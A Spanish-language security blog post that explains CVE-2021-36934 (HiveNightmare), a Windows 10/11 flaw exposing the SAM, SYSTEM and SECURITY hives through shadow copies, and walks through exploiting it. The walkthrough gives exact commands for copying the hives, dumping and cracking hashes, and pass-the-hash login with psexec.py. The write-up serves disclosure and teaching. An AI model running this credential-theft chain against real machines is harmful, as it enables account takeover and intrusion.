Esta semana no pudo empezar más entretenida en cuanto se comenzó a hablar sobre esta nueva falencia existente en los sistemas operativos Windows (desde Windows 10 en adelante se comenta). Falencia que permitiría obtener una nueva posibilidad de LPE (Local Privilege Escalation), mediante el acceso y la obtención de al menos 2 ficheros muy relevantes del sistema operativo, nos referimos a los ficheros SAM (Security Accounts Manager) y SYSTEM, los cuales son característicos entre otras cosas por que nos podrán otorgar las credenciales de los usuarios del sistemas (inicialmente sus hashes).

El pasado 19 de Julio el usuario @jonasLyk hacía público el siguiente Tweet.

Rápidamente otros autores se hicieron eco de la noticia, como el caso de Benjamin Delpy, el autor de Mimikatz. Potente herramienta que ya cuenta con las condiciones para explotar esta falla (lo veremos más adelante). Y también lo hizo Kevin Beaumont, quien además ha desarrollado y compartido un exploit que permite conseguir la extracción del SAM, el SYSTEM y el SECURITY. Aquí su exploit: https://github.com/GossiTheDog/HiveNightmare

El concepto y algunas consideraciones

Antes de entrar en materia (la muestra de la explotación efectiva), intentemos dejar claro algunos conceptos. Básicamente se identificó que Microsoft en las versiones de sistemas operativos Windows 10 y 11 ha «olvidado» proteger lo suficiente los registros del sistema SAM, SYSTEM y SECURITY (entre algunos otros ficheros sensibles) y por tanto permitiendo que cualquier usuario del sistema, incluidos los de menos privilegios, logren acceder a estos recursos sensibles.

Por otro lado, ¿Qué escenario se requiere para poder explotar esta vulnerabilidad? ¿Todos los sistemas operativos Windows 10 y 11 están afectados?

Para responder ambas cuestiones podríamos decir que es necesario que la Protección del sistema esté habilitada, ahora bien, prácticamente en cualquier Windows 10 y 11 lo encontraremos habilitado si el disco del sistema tiene más de 128 GB.

Luego, no sería lo único y dado que la vulnerabilidad aprovecha del abuso del Volume Shadow Copy Service (VSS) para leer los ficheros sensibles del sistema (SAM, SYSTEM y SECURITY), por que recordemos que cuando nuestro Windows está en ejecución el acceso a los ficheros sensibles (SAM, SYSTEM y SECURITY) estará bloqueado, aunque lo intentemos hacer con un usuario privilegiado. Por tanto también podríamos decir que será necesario que el sistema cuente con un punto de restauración generado. Pero, y aquí tenemos otro punto a nuestro favor, VSS es una función que se habilita automáticamente en Windows y que nos permite restaurar copias anteriores en caso de que algo se corrompa durante la instalación de una nueva aplicación o un parche, por ejemplo. Por tanto y con todo esto visto, vamos a darle a la explotación.

Explotación de la vulnerabilidad CVE-2021-36934

Observamos que el usuario que emplearemos tiene los privilegios básicos sobre el sistema, es decir: Users

Generáramos la copia de los ficheros SAM y SYSTEM a partir de los VSS existentes, en mi caso de la siguiente manera:

copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM .\sam.copy copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM .\system.copy



Después de obtener los ficheros SAM y SYSTEM, desde la máquina atacante se puede emplear la utilidad de secretsdump.py de Impacket para obtener los hashes de los usuarios del sistema:

Llegados a este punto, podríamos pensar en el crackeo de los hashes obtenidos, para ello puedo usar Hashcat, por ejemplo.

hashcat -m 1000 Hashes.txt rockyou.txt

Ya con esto conseguido, vamos a realizar la conexión al objetivo a través psexec.py.

psexec.py USER:PASSWORD@TARGET

Ahora, si por cualquiera que sea la razón no logramos obtener las credenciales en claro, aún podemos usar el hash para conectarnos al objetivo. Lo haremos de la siguiente forma:

psexec.py USER@TARGET -hashes HASH







Extra Mile: vía Mimikatz

A continuación la muestra de lo que podemos obtener a través de Mimikatz.

Hasta la próxima entrada. Ya veremos si nuevamente tocamos algo en Windows.

Referencias

- https://twitter.com/jonasLyk/status/1417205166172950531

- https://twitter.com/gentilkiwi/status/1417467063883476992

- https://isc.sans.edu/forums/diary/Summer+of+SAM+incorrect+permissions+on+Windows+1011+hives/27652/

- https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-36934

- https://github.com/gentilkiwi/mimikatz/releases/tag/2.2.0-20210721

- https://github.com/GossiTheDog/HiveNightmare

- https://www.youtube.com/watch?v=5zdIq6t3DOw

- https://twitter.com/k0st/status/1417764866266390528